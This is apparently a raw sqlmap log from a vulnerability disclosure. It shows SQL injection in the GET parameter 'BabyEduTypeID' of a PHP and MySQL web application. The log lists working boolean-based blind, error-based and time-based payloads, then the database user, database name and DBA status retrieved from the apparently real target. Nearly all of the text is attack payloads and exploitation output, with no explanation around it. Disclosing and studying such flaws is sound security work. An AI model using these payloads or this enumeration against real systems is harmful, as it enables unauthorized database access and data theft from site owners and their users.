 GET parameter 'BabyEduTypeID' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Place: GET
Parameter: BabyEduTypeID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: BabyEduTypeID=1 AND 2211=2211

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: BabyEduTypeID=1 AND (SELECT 2821 FROM(SELECT COUNT(*),CONCAT(0x7168
6b7a71,(SELECT (CASE WHEN (2821=2821) THEN 1 ELSE 0 END)),0x7164676471,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: BabyEduTypeID=1 AND SLEEP(5)
---
[13:13:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.5.19
back-end DBMS: MySQL 5.0
[13:13:10] [INFO] fetching current user
[13:13:10] [INFO] retrieved: wwwscient_scient@localhost
current user:    'wwwscient_scient@localhost'
[13:13:10] [INFO] fetching current database
[13:13:10] [INFO] retrieved: wwwscient_scient
current database:    'wwwscient_scient'
[13:13:10] [INFO] testing if current user is DBA
[13:13:10] [INFO] fetching current user
current user is DBA:    False
www.wooyun.org